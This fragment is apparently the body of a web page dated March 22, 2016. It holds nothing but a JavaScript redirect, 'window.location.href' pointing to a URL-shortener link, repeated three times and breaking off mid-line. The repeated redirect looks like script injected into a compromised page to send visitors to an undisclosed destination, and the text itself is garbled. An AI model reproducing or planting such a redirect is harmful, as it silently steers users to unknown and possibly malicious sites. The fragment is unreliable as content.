
March 22, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...